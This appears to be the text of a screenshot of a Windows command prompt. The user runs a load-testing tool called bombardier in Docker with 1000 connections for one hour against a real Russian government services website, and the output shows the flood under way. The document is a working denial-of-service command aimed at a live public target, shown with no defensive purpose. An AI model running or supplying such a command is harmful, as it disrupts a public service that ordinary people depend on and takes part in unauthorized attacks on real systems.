 C:\Windows\system32\cmd.exe - docker run -ti --rm alpine/bombardier -c 1000 -d 3600s -l https://www.gosuslugi.ru
Microsoft Windows [Version 10.0.19043.1083]
(c) Корпорація Майкрософт. Усі права захищені.
C:\Users\tsupa>docker run -ti --rm alpine/bombardier -c 1000 -d 3600s -l https://www.gosuslugi.ru
Unable to find image 'alpine/bombardier:latest' locally
latest: Pulling from alpine/bombardier
df20fa9351a1: Pull complete
546939735c91: Pull complete
Digest: sha256:3647592d94c654898d0327ca5080f6d9cf98e3ecdc407c3249ba78e270761a9a
Status: Downloaded newer image for alpine/bombardier:latest
Bombarding https://www.gosuslugi.ru:443 for 1h0m0s using 1000 connection(s)
[=>-------------------------------------------------------------------------------------------------------------] 59m23s